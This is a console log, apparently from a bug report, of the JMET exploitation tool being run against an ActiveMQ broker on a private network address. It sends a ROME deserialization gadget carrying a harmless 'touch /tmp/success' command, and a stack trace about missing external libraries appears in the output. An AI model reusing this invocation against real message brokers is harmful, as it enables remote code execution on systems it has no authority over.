 C:\Users\ra1n3\Desktop\tools>java -jar jmet-0.1.0-all.jar -Q even -I ActiveMQ -s -Y "touch /tmp/succes
s" -Yp ROME 192.168.1.15 61616
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.nio.file.NoSuchFileException: external
        at sun.nio.fs.WindowsException.translateToIOException(Unknown Source) ~[?:1.8.0_211]
        at sun.nio.fs.WindowsException.rethrowAsIOException(Unknown Source) ~[?:1.8.0_211]
        at sun.nio.fs.WindowsException.rethrowAsIOException(Unknown Source) ~[?:1.8.0_211]
        at sun.nio.fs.WindowsDirectoryStream.<init>(Unknown Source) ~[?:1.8.0_211]
        at sun.nio.fs.WindowsFileSystemProvider.newDirectoryStream(Unknown Source) ~[?:1.8.0_211]
        at java.nio.file.Files.newDirectoryStream(Unknown Source) ~[?:1.8.0_211]
        at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:174) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:DESKTOP-THKSA54-53941-1744107598584-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/success"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:DESKTOP-THKSA54-53941-1744107598584-0:1